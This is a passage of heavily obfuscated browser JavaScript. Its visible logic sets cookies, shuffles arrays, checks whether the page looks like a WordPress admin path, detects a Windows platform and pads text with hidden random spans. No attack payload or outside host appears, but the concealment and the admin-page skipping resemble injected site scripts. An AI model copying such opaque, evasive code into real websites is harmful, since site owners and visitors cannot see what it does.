823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var 